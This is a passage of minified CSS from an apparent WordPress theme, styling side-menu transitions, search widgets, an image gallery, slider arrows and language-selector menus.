cubic-bezier(.645,.045,.355,1.000);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000);transition:left .2s cubic-bezier(.645,.045,.355,1.000);-ms-transform:translateX(0,0);-moz-transform:translateX(0,0);-o-transform:translateX(0,0);transform:translateX(0,0);-webkit-transform:translateX(0,0)}.side_menu_slide_from_right.right_side_menu_opened .wrapper{transform:translateX(-270px,0);-ms-transform:translateX(-270px,0);-moz-transform:translateX(-270px,0);-webkit-transform:translateX(-270px,0);-o-transform:translateX(-270px,0);-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000);transition:left .2s cubic-bezier(.645,.045,.355,1.000)}.side_menu_slide_from_right .carousel-inner{-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000);transition:left .2s cubic-bezier(.645,.045,.355,1.000)}.side_menu_slide_from_right .wrapper .cover{z-index:0;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0;filter:alpha(opacity=0);background:#000;-moz-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out}.side_menu_slide_from_right.right_side_menu_opened .wrapper .cover{cursor:url('img/close.png'),pointer;z-index:1002;opacity:.6;filter:alpha(opacity=60);-moz-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out}.side_menu_slide_from_right .side_menu{padding:5% 30px 30px 30px;top:0;right:-45%;width:45%;z-index:9999;text-align:center;visibility:hidden;-moz-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-box-sizing:border-box;box-sizing:border-box}.right_side_menu_opened.side_menu_slide_from_right .side_menu{right:0;visibility:visible;-moz-transition:right .2s ease-in-out;-o-transition:right .2s ease-in-out;-webkit-transition:right .2s ease-in-out;transition:right .2s ease-in-out}.side_menu_slide_from_right header.sticky,.side_menu_slide_from_right header.fixed_top_header .top_header{-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000),top .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000),top .33s cubic-bezier(0.694,0.0482,0.335,1);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000),top .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .2s cubic-bezier(.645,.045,.355,1.000),top .33s cubic-bezier(0.694,0.0482,0.335,1)}.side_menu_slide_from_right footer.uncover{-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000);transition:left .2s cubic-bezier(.645,.045,.355,1.000)}body.side_menu_slide_with_content{overflow-x:hidden;position:relative;left:0;-webkit-overflow-scrolling:auto!important}body.side_menu_slide_with_content.side_menu_open .wrapper,body.side_menu_slide_with_content.side_menu_open footer.uncover{left:-470px}body.side_menu_slide_with_content .wrapper{-webkit-transition:left .2s ease,right .2s ease;-moz-transition:left .2s ease,right .2s ease;transition:left .2s ease,right .2s ease}body.side_menu_slide_with_content .side_menu,body.side_menu_slide_with_content,body.side_menu_slide_with_content header.fixed,body.side_menu_slide_with_content header.fixed_top_header .top_header,body.side_menu_slide_with_content header.fixed_hiding,body.side_menu_slide_with_content footer.uncover{-webkit-transition:left .2s ease,right .2s ease;-moz-transition:left .2s ease,right .2s ease;transition:left .2s ease,right .2s ease}body.side_menu_slide_with_content header.sticky{-webkit-transition:left .2s ease,right .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .2s ease,right .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .2s ease,right .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1)}body.side_menu_slide_with_content .side_menu{position:fixed;visibility:visible;-webkit-box-sizing:border-box;box-sizing:border-box;width:470px;right:-470px;height:100%;top:0;z-index:9999}body.side_menu_slide_with_content.side_menu_open .side_menu{right:0}body.side_menu_slide_with_content.side_menu_open .carousel-inner:not(.relative_position){left:-470px!important;-webkit-transition:left .2s ease;-moz-transition:left .2s ease;transition:left .2s ease}body.side_menu_slide_with_content .carousel-inner{left:0!important;-webkit-transition:left .2s ease;-moz-transition:left .2s ease;transition:left .2s ease}body.side_menu_slide_with_content.side_menu_open header.fixed,body.side_menu_slide_with_content.side_menu_open header.fixed_top_header .top_header,body.side_menu_slide_with_content.side_menu_open header.fixed_hiding,body.side_menu_slide_with_content.side_menu_open header.sticky{left:-470px;-webkit-transition:left .2s ease;-moz-transition:left .2s ease;transition:left .2s ease}body.side_menu_slide_with_content.width_270.side_menu_open .wrapper,body.side_menu_slide_with_content.width_270.side_menu_open footer.uncover{left:-270px}body.side_menu_slide_with_content.width_270 .side_menu{width:270px;right:-270px}body.side_menu_slide_with_content.width_270.side_menu_open .side_menu{right:0}body.side_menu_slide_with_content.width_270.side_menu_open .carousel-inner:not(.relative_position){left:-270px!important}body.side_menu_slide_with_content.width_270.side_menu_open header.fixed,body.side_menu_slide_with_content.width_270.side_menu_open header.fixed_hiding,body.side_menu_slide_with_content.width_270.side_menu_open header.sticky,body.side_menu_slide_with_content.width_270.side_menu_open header.fixed_top_header .top_header{left:-270px}body.side_menu_slide_with_content.width_370.side_menu_open .wrapper,body.side_menu_slide_with_content.width_370.side_menu_open footer.uncover{left:-370px}body.side_menu_slide_with_content.width_370 .side_menu{width:370px;right:-370px}body.side_menu_slide_with_content.width_370.side_menu_open .side_menu{right:0}body.side_menu_slide_with_content.width_370.side_menu_open .carousel-inner:not(.relative_position){left:-370px!important}body.side_menu_slide_with_content.width_370.side_menu_open header.fixed,body.side_menu_slide_with_content.width_370.side_menu_open header.fixed_hiding,body.side_menu_slide_with_content.width_370.side_menu_open header.sticky,body.side_menu_slide_with_content.width_370.side_menu_open header.fixed_top_header .top_header{left:-370px}.side_menu h5,.side_menu h6{margin:0 0 12px 0;color:#fff}.side_menu .widget li{position:relative}.side_menu .widget ul li.page_item_has_children,.side_menu .widget ul li.menu-item-has-children{padding-right:0;border-bottom:0}.side_menu .widget ul ul{padding:6px 0 0 10px}.side_menu .widget{margin:0 0 30px}.side_menu a:not(.qbutton),.side_menu li,.side_menu span,.side_menu p,.side_menu .widget.widget_rss li a.rsswidget,.side_menu #wp-calendar caption,.side_menu #wp-calendar th,.side_menu #wp-calendar td{color:#9d9d9d;line-height:31px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transform:color .15s ease-out;transition:color .15s ease-out}.side_menu .widget.widget_calendar a{color:#fff}.side_menu .widget.widget_calendar{font-size:14px}.side_menu .widget_calendar thead tr,.side_menu .widget_calendar tbody tr,.side_menu #wp-calendar tbody td{border-color:#9d9d9d}.side_menu .side_menu_title{display:block;margin:0 0 12px}.side_menu h4,.side_menu h5{color:#fff}.side_menu h4{margin:0 0 15px 0}.side_menu .widget.widget_nav_menu li:last-child,.side_menu .widget.widget_nav_menu li a{margin:0}.side_menu .close_side_menu_holder{display:table;height:87px;position:absolute;top:0;right:38px;z-index:1000}.side_menu .close_side_menu_holder_inner{display:table-cell;vertical-align:middle}.side_menu a.close_side_menu{display:inline-block;height:26px;width:26px;padding:0 2px 4px 0;z-index:1000;-webkit-transition:transform .5s ease;-moz-transition:transform .5s ease;-ms-transition:transform .5s ease;-o-transition:transform .5s ease;transition:transform .5s ease}.side_menu a.close_side_menu span{color:#fff;display:inline-block;font-size:22px;height:26px;line-height:29px;position:relative;text-align:center;width:26px}.side_area_uncovered_from_content .side_menu{background-color:#1b1b1b;height:100%;min-height:100%;overflow:hidden;padding:30px;position:fixed;top:0;right:-270px;width:210px;z-index:90;visibility:hidden}.header-widget.widget_nav_menu{padding:0 15px 0 0;position:relative;font-size:13px}.header-widget.widget_nav_menu ul ul{display:none;height:auto;background-color:#fff;z-index:1010;position:absolute;padding:15px 0;border-style:solid;border-width:1px;border-color:#ededed}.header-widget.widget_nav_menu ul.menu>li>ul{top:33px;left:0}.header-widget.widget_nav_menu ul.menu>li>ul ul{top:0;left:100%}.header-widget.widget_nav_menu ul li:hover>ul{display:block}.header-widget.widget_nav_menu ul li{list-style:none}.header-widget.widget_nav_menu ul.menu>li{display:inline-block;float:left;position:relative}.header-widget.widget_nav_menu ul.menu li a{display:inline-block;padding:0 0 0 15px;color:#9d9d9d}.header-widget.widget_nav_menu ul.menu>li.menu-item-has-children>a:after{content:"\f107";font-family:'FontAwesome',sans-serif;margin-left:5px}.header-widget.widget_nav_menu ul.menu li a:hover{color:#b48360}.header-widget.widget_nav_menu ul.menu li ul li a{color:#9d9d9d;display:block;white-space:nowrap;font-size:13px;font-weight:400;line-height:38px;margin:0 15px;padding:0;border-bottom:1px solid transparent}.header-widget.widget_nav_menu ul.menu li ul li:last-child>a{border:0}.header-widget ul.menu li:last-child{margin-right:0;border:0}.header-left-from-logo-widget,.header-right-from-logo-widget{display:block;height:100%;position:absolute;top:0;left:0;padding:0 50px}.header-right-from-logo-widget{left:auto;right:0}header .container_inner .header-left-from-logo-widget,header .container_inner .header-right-from-logo-widget{padding:0}.header-left-from-logo-widget-inner,.header-right-from-logo-widget-inner{display:table;height:100%}.header-left-from-logo-widget-inner2,.header-right-from-logo-widget-inner2{display:table-cell;height:100%;vertical-align:middle}header.sticky .header-left-from-logo-widget,header.sticky .header-right-from-logo-widget{display:none}.footer_top .widget.widget_nav_menu li{margin:0;line-height:22px}.widget.widget_archive select,.widget.widget_categories select,.widget.widget_text select,.widget.widget_archive select option{width:100%;overflow:hidden;border:1px solid #e9e9e9;font-size:13px;background-color:#f6f6f5;outline:0;color:#7f8385;font-family:inherit;padding:9px 12px;height:38px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header-widget #searchform{display:inline-block;width:90%;overflow:hidden;background-color:transparent;border-width:0;border-style:solid;border-color:#595959;border-radius:2px;vertical-align:middle}.widget #searchform,aside.sidebar .widget>h4{display:inline-block;width:100%;overflow:hidden;background-color:#f4f4f4;border-width:0;border-style:solid;border-color:#595959;border-radius:2px;vertical-align:middle;box-sizing:border-box}.widget.widget_search form ::-webkit-input-placeholder{font-family:Open Sans,sans-serif;font-size:14px;letter-spacing:0;font-weight:600;font-style:normal;text-transform:uppercase;color:#020000}.widget.widget_search form ::-moz-placeholder{font-family:Open Sans,sans-serif;font-size:14px;letter-spacing:0;font-weight:600;font-style:normal;text-transform:uppercase;color:#020000;opacity:1}.widget.widget_search form#searchform input:-ms-input-placeholder{font-family:Open Sans,sans-serif;font-size:14px;letter-spacing:0;font-weight:600;font-style:normal;text-transform:uppercase;color:#020000}aside.sidebar .widget>h4{font-family:Open Sans,sans-serif;font-size:14px;letter-spacing:1px;font-weight:500;font-style:normal;text-transform:uppercase;color:#020000}.footer_top .widget #searchform{background-color:transparent}.header_top .woocommerce.widget_product_search #searchform{display:inline-block;vertical-align:middle}.widget.widget_search form input[type="submit"],.header_top #searchform input[type="submit"],.header-widget #searchform input[type="submit"]{width:15%;height:30px;line-height:30px;display:inline-block;margin:0;padding:0;text-align:center;outline:0;border:0;text-decoration:none;background-color:transparent;color:#b48360;font-family:'ElegantIcons',sans-serif;cursor:pointer;white-space:nowrap;float:right;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.widget.widget_search form input[type="submit"]{float:left;font-size:18px}.header_top #searchform input[type="submit"]{width:15%;height:30px;line-height:30px;margin:0;background:0}.widget.widget_search form .screen-reader-text,.header_top #searchform .screen-reader-text,.header-widget #searchform .screen-reader-text{display:none}.widget.widget_search form input[type="text"],.header_top #searchform input[type="text"],.header-widget #searchform input[type="text"]{display:inline-block;text-decoration:none;border:0;outline:0;color:#020000;background-color:transparent;font-family:inherit;margin:0;padding:5px 15px;width:85%;font-size:12px;text-transform:uppercase;height:30px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}aside.sidebar .widget.widget_search form input[type="text"]{padding-top:0;padding-bottom:0}.widget.widget_search form input[type="text"]{float:none}.widget.widget_search form input[type="submit"],.widget.widget_search form#searchform input[type="text"]{height:48px;width:auto;vertical-align:top}aside.sidebar .widget.widget_search form input[type="submit"]{padding-right:1px;margin-right:-1px}.widget.widget_search form#searchform input[type="text"]{width:90%;width:calc(100% - 24px)}.vertical_menu_area_widget_holder .widget #searchform{display:inline-block;width:100%;box-sizing:border-box;overflow:hidden;background-color:transparent;border:1px solid;border-color:#595959!important;border-left:0;border-right:0;border-radius:0;vertical-align:middle}.vertical_menu_area_widget_holder .widget.widget_search form input[type="submit"],.vertical_menu_area_widget_holder .widget.widget_search #searchform input[type="text"]{height:40px;line-height:40px}.vertical_menu_area_widget_holder .widget.widget_search form input[type="submit"]{width:15%;float:left;background-color:transparent;color:#fff;font-size:13px}.vertical_menu_area_widget_holder .widget.widget_search #searchform input[type="text"]{width:85%;float:left;border:0;font-family:'Playfair Display',sans-serif;font-size:14px;letter-spacing:1px;font-weight:400;font-style:normal;text-transform:capitalize;color:#b39f89}.vertical_menu_area_widget_holder .widget.widget_search #searchform input[type="text"]::-webkit-input-placeholder{font-family:'Playfair Display',sans-serif;font-size:14px;letter-spacing:1px;font-weight:400;font-style:normal;text-transform:capitalize;color:#b39f89;opacity:1}.vertical_menu_area_widget_holder .widget.widget_search #searchform input[type="text"]::-moz-placeholder{font-family:'Playfair Display',sans-serif;font-size:14px;letter-spacing:1px;font-weight:400;font-style:normal;text-transform:capitalize;color:#b39f89;opacity:1}.vertical_menu_area_widget_holder .widget.widget_search #searchform input[type="text"]:-ms-input-placeholder{font-family:'Playfair Display',sans-serif;font-size:14px;letter-spacing:1px;font-weight:400;font-style:normal;text-transform:capitalize;color:red;opacity:1}aside.sidebar .widget>h4{line-height:48px;padding-left:35px}.widget.widget_search form input[type="text"]:focus,.header_top #searchform input[type="text"]:focus,.header-widget #searchform input[type="text"]:focus{background:transparent}.widget .tagcloud{display:inline-block;width:100%}header .textwidget .edgt_icon_shortcode span,header .textwidget .edgt_icon_shortcode i{vertical-align:middle;line-height:inherit!important}.edgt_image_gallery_no_space{opacity:0}.edgt_image_gallery_no_space .edgt_image_gallery_holder{overflow:hidden;position:relative;width:100%}.edgt_image_gallery_no_space ul{margin:0;overflow:hidden;padding:0}.edgt_image_gallery_no_space ul li{float:left;list-style:none outside none;margin:0}.edgt_image_gallery_no_space.highlight_active ul li img{-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-ms-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.edgt_image_gallery_no_space.highlight_active ul li.no_opacity_animation img{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.edgt_image_gallery_no_space ul li div{overflow:hidden;position:relative}.edgt_image_gallery_no_space ul li span.holder{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;padding:0 10px;box-sizing:border-box;background-color:rgba(0,0,0,0.7);visibility:hidden;opacity:0;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-ms-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.edgt_image_gallery_no_space ul li:hover span.holder{visibility:visible;opacity:1}.edgt_image_gallery_no_space ul li span.holder span.outer{display:table;position:relative;width:100%;height:100%}.edgt_image_gallery_no_space ul li span.holder span.inner{display:table-cell;position:relative;width:100%;height:100%;vertical-align:middle;text-align:center}.edgt_image_gallery_no_space ul li span.holder span.title{position:relative;display:block;color:#fff;height:auto;background:0;border:0;font-size:25px;line-height:1.5em;text-align:center}.edgt_image_gallery_no_space ul li span.holder span.description{position:relative;display:block;color:#fff;font-size:16px;line-height:1.8em}.edgt_image_gallery_no_space ul li span.holder span.separator{height:1px;width:15px;display:inline-block;position:relative;vertical-align:middle;background-color:#fff;margin:15px 0 15px 0}.edgt_image_gallery_no_space.on_hover ul li img{-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-webkit-transition:transform .15s ease-out;-moz-transition:transform .15s ease-out;-ms-transition:transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.edgt_image_gallery_no_space.on_hover ul li:hover img{-ms-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05)}.edgt_image_gallery_no_space.in_bottom ul li span.holder{position:absolute;width:auto;height:auto;z-index:10;padding:0;box-sizing:border-box;background-color:transparent}.edgt_image_gallery_no_space.in_bottom ul li span.holder{top:auto;bottom:40px;left:0;right:0}.edgt_image_gallery_no_space.in_bottom.bottom_right ul li span.holder{top:auto;bottom:20px;left:auto;right:17px}.edgt_image_gallery_no_space.in_bottom ul li:hover span.holder{opacity:0;visibility:hidden}.edgt_image_gallery_no_space.in_bottom ul li.active span.holder{opacity:1;visibility:visible}.edgt_image_gallery_no_space.in_bottom ul li span.holder span.inner,.edgt_image_gallery_no_space.in_bottom ul li span.holder span.title,.edgt_image_gallery_no_space.in_bottom ul li span.holder span.description{text-align:center}.edgt_image_gallery_no_space.in_bottom ul li span.holder span.title,.edgt_image_gallery_no_space.in_bottom ul li span.holder span.description{box-sizing:border-box;margin-top:3px;display:inline-block;width:auto;background-color:transparent}.edgt_image_gallery_no_space.in_bottom ul li span.holder span.clear{width:100%;position:relative;display:block;height:0}.edgt_image_gallery_no_space.highlight_active ul li:not(.active) img{opacity:.2}.edgt_image_gallery_no_space.highlight_active ul li.active img{opacity:1!important}.edgt_image_gallery_no_space.highlight_active ul li:not(.active) a{cursor:default}.edgt_image_gallery_no_space a.prettyphoto{position:relative;display:inline-block;vertical-align:middle;width:100%;height:100%;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.edgt_image_gallery_no_space ul li img{display:block;position:relative;width:100%}.edgt_image_gallery_no_space.full_screen_height ul li img{width:auto;height:100%}.edgt_image_gallery_no_space .controls{width:100%}.edgt_image_gallery_no_space .controls a.prev-slide,.edgt_image_gallery_no_space .controls a.next-slide{position:absolute;top:50%;display:inline-block;height:50px;width:50px;line-height:50px;margin:-25px 0 0;color:#fff;background-color:#000;border-radius:100px;font-size:30px;text-align:center;vertical-align:middle;z-index:100;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}.edgt_image_gallery_no_space .controls a.prev-slide span,.edgt_image_gallery_no_space .controls a.next-slide span{position:relative;display:inline-block;line-height:inherit}.edgt_image_gallery_no_space.light .controls a.prev-slide,.edgt_image_gallery_no_space.light .controls a.next-slide{color:#393939;background-color:#fff}.edgt_image_gallery_no_space .controls a.prev-slide:hover,.edgt_image_gallery_no_space .controls a.next-slide:hover{background-color:#393939}.edgt_image_gallery_no_space.light .controls a.prev-slide:hover,.edgt_image_gallery_no_space.light .controls a.next-slide:hover{color:#fff;background-color:#b48360}.edgt_image_gallery_no_space .controls a.prev-slide{left:35px}.edgt_image_gallery_no_space .controls a.next-slide{right:35px}@media only screen and (max-width:800px){.edgt_image_gallery_no_space .edgt_image_gallery_holder{height:auto!important}.edgt_image_gallery_no_space ul{height:auto!important;width:100%!important}.edgt_image_gallery_no_space ul li{float:none}.edgt_image_gallery_no_space ul li.-before,.edgt_image_gallery_no_space ul li.-after{display:none}.edgt_image_gallery_no_space ul li div{height:auto!important;width:100%!important}.edgt_image_gallery_no_space ul li img{height:auto;width:100%}.edgt_image_gallery_no_space .controls{display:none}.edgt_image_gallery_no_space.highlight_active ul li:not(.active) img{opacity:1!important}.edgt_image_gallery_no_space.in_bottom ul li span.holder{visibility:visible!important;opacity:1!important}}.vc_empty_space_inner .empty_space_image{display:block;height:100%}.ls-nav-prev,.ls-nav-next{position:absolute;display:block!important;margin:-25px 0 0;top:50%;height:50px;width:50px;line-height:50px!important;z-index:10;cursor:pointer;font-size:32px;color:#fff;background-color:rgba(54,54,54,0.6);border-radius:100px;opacity:1!important;text-align:center;-webkit-transition:background-color .15s ease-out!important;-moz-transition:background-color .15s ease-out!important;-o-transition:background-color .15s ease-out!important;transition:background-color .15s ease-out!important;overflow:hidden}@media(max-width:567px){.ls-nav-prev:after,.ls-nav-next:after{display:none}}.ls-nav-prev:hover,.ls-nav-next:hover{background-color:rgba(54,54,54,1)}.ls-nav-prev{left:20px}.ls-nav-next{right:20px}.ls-nav-prev:after,.ls-nav-next:after{position:relative;display:block;width:100%;height:100%;font-family:'ElegantIcons'}.ls-nav-prev:after{content:"\34"}.ls-nav-next:after{content:"\35"}.ls-wp-fullwidth-helper{left:0!important}aside .widget.icl_languages_selector,section.side_menu .widget.icl_languages_selector,footer .widget.icl_languages_selector,.header_top .widget.icl_languages_selector{overflow:visible}#lang_sel_list{font-family:inherit!important}.header_bottom #lang_sel_list{font-family:'Open-Sans',sans-serif!important}.header_bottom .submenu-languages{display:none}#lang_sel img.iclflag,.lang_sel_sel img.iclflag,#lang_sel_list img.iclflag{margin-right:0}.lang_sel_sel img.iclflag{margin-right:6px}aside .widget #lang_sel,aside .widget #lang_sel_click,footer #lang_sel,footer #lang_sel_click,.header_bottom #lang_sel,.header_bottom #lang_sel_click{height:40px;width:100%}section.side_menu #lang_sel,section.side_menu #lang_sel_click{width:auto;text-align:left}.header_bottom #lang_sel{position:relative;top:4px}aside .widget #lang_sel_list,section.side_menu #lang_sel_list,footer #lang_sel_list,.header_top #lang_sel,.header_top #lang_sel_click,.header_top #lang_sel_list,.header_bottom #lang_sel_list{display:inline-block;height:auto}.header_top #lang_sel,.header_top #lang_sel_click{position:relative;height:33px;float:left;padding:0;z-index:111}aside.sidebar #lang_sel_click li,section.side_menu #lang_sel_click li{margin:0}.header_top #lang_sel_list{width:auto!important}.header_top #lang_sel li,.header_top #lang_sel ul ul{width:180px!important}#lang_sel li{width:160px!important}aside .widget #lang_sel_list ul,section.side_menu #lang_sel_list ul,footer #lang_sel_list ul,.header_top #lang_sel_list ul,.header_bottom #lang_sel_list ul{display:inline-block;top:0!important;height:auto!important;border:none!important;vertical-align:middle}.header_top #lang_sel>ul{display:table}.header_top #lang_sel>ul>li{float:none;display:table-cell;vertical-align:middle}aside .widget #lang_sel>ul>li,aside .widget #lang_sel_click>ul>li,section.side_menu #lang_sel>ul>li,section.side_menu #lang_sel_click>ul>li,footer #lang_sel>ul>li,footer #lang_sel_click>ul>li,.header_bottom #lang_sel>ul>li,.header_bottom #lang_sel_click>ul>li{line-height:36px}aside .widget #lang_sel>ul>li,aside .widget #lang_sel_click>ul>li{background-color:#fff}aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li,.header_bottom #lang_sel_list.lang_sel_list_horizontal>ul>li,section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li,footer #lang_sel_list.lang_sel_list_horizontal>ul>li,.header_top #lang_sel_list>ul>li{margin:0 15px 0 0!important}.vertical_menu_area #lang_sel ul li{width:100%}aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,footer #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,.header_top #lang_sel_list>ul>li:last-child{margin:0!important}aside .widget #lang_sel ul li a,aside .widget #lang_sel_click ul li a,section.side_menu #lang_sel ul li a,section.side_menu #lang_sel_click ul li a,footer #lang_sel ul li a,footer #lang_sel_click ul li a,.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{position:relative;display:block;font-weight:400;height:auto;line-height:20px!important;margin:0!important;padding:8px 20px!important;cursor:pointer;background:none!important;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out}.header_bottom #lang_sel ul li a,.header_bottom #lang_sel_click>ul>li a{position:relative;display:block;font-weight:400;height:auto;line-height:20px!important;margin:0!important;padding:8px 20px!important;cursor:pointer;background:none!important;font-size:16px!important;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out}.header_bottom #lang_sel ul ul a,.header_bottom #lang_sel_click ul ul a{font-size:14px!important}.header_bottom #lang_sel{height:auto}aside .widget #lang_sel ul li a,aside .widget #lang_sel_click ul li a,section.side_menu #lang_sel ul li a,section.side_menu #lang_sel_click ul li a,footer #lang_sel ul li a,footer #lang_sel_click ul li a{font-size:16px!important}.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{font-size:inherit!important}aside .widget #lang_sel ul li a,aside .widget #lang_sel_click ul li a,.header_bottom #lang_sel ul li a,.header_bottom #lang_sel_click>ul>li a{color:#000!important;border:none!important}.header_bottom #lang_sel ul li li a,.header_bottom #lang_sel_click ul li ul li a{color:#b5b5b5!important}.header_bottom #lang_sel ul li li a:hover,.header_bottom #lang_sel_click ul li ul li a:hover{color:#c9b7aa!important}section.side_menu #lang_sel ul li a,section.side_menu #lang_sel_click ul li a,footer #lang_sel ul li a,footer #lang_sel_click ul li a{color:#a2a2a2!important;border:none!important}section.side_menu #lang_sel>ul>li:hover>a,section.side_menu #lang_sel_click>ul>li:hover>a,footer #lang_sel>ul>li:hover>a,footer #lang_sel_click>ul>li:hover>a{color:#fff!important;border:none!important}.footer_bottom_holder #lang_sel>ul>li:hover>a,.footer_bottom_holder #lang_sel_click>ul>li:hover>a{color:#000!important;border:none!important}.footer_bottom_holder #lang_sel ul li a,.footer_bottom_holder #lang_sel_click ul li a{color:#a2a2a2!important;border:none!important}.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{color:#a2a2a2!important;border:0!important}aside .widget #lang_sel>ul>li>a:after,aside .widget #lang_sel_click>ul>li>a:after,section.side_menu #lang_sel>ul>li>a:after,section.side_menu #lang_sel_click>ul>li>a:after,footer #lang_sel>ul>li>a:after,footer #lang_sel_click>ul>li>a:after,.header_top #lang_sel>ul>li>a:after,.header_top #lang_sel_click>ul>li>a:after,.header_bottom #lang_sel>ul>li>a:after,.header_bottom #lang_sel_click>ul>li>a:after{font-family:'ElegantIcons';font-size:14px;content:'\43';position:absolute;top:9px;right:14px}.header_top #lang_sel>ul>li>a:after,.header_top #lang_sel_click>ul>li>a:after{top:1px}.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{height:36px!important;line-height:36px!important;padding:0 15px!important;z-index:2500;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}aside .widget #lang_sel_list a,section.side_menu #lang_sel_list a,footer #lang_sel_list a,.header_top #lang_sel_list a,.header_bottom #lang_sel_list a{display:block;font-size:16px!important;color:#a2a2a2!important;height:auto;line-height:36px!important;margin:0!important;padding:0!important;border:0!important;cursor:pointer;background:none!important}.header_bottom #lang_sel_list a{line-height:22px!important}.header_top #lang_sel_list ul li,.header_top #lang_sel_list ul li a{display:inline-block!important;width:auto!important;float:left!important}.header_top #lang_sel_list a{line-height:33px!important}aside .widget #lang_sel_list ul li a.lang_sel_sel,aside .widget #lang_sel_list ul li:hover>a,.header_bottom #lang_sel_list ul li a.lang_sel_sel,.header_bottom #lang_sel_list ul li:hover>a{color:#000!important}aside .widget #lang_sel>ul>li:hover>a,aside .widget #lang_sel_click>ul>li:hover>a,.header_bottom #lang_sel ul>li:hover>a,.header_bottom #lang_sel_click>ul>li:hover a,.footer_bottom_holder #lang_sel_list ul li a.lang_sel_sel,.footer_bottom_holder #lang_sel_list ul li:hover>a{color:#000!important;border:none!important}section.side_menu #lang_sel_list ul li a.lang_sel_sel,section.side_menu #lang_sel_list ul li:hover>a,footer #lang_sel_list ul li a.lang_sel_sel,footer #lang_sel_list ul li:hover>a{color:#fff!important}.header_top #lang_sel_list ul li a.lang_sel_sel,.header_top #lang_sel_list ul li:hover>a{color:#000!important}aside .widget #lang_sel ul ul,aside .widget #lang_sel_click ul ul,footer #lang_sel ul ul,footer #lang_sel_click ul ul,section.side_menu #lang_sel ul ul,section.side_menu #lang_sel_click ul ul,.header_bottom #lang_sel ul ul,.header_bottom #lang_sel_click ul ul{width:100%;height:auto;top:36px;left:0;padding:0!important;margin:0;border:none!important;z-index:2}footer #lang_sel ul ul,footer #lang_sel_click ul ul,.header_bottom #lang_sel ul ul,.header_bottom #lang_sel_click ul ul aside .widget #lang_sel ul ul,aside .widget #lang_sel_click ul ul,section.side_menu #lang_sel ul ul,section.side_menu #lang_sel_click ul ul{background-color:#fff}.header_bottom #lang_sel ul 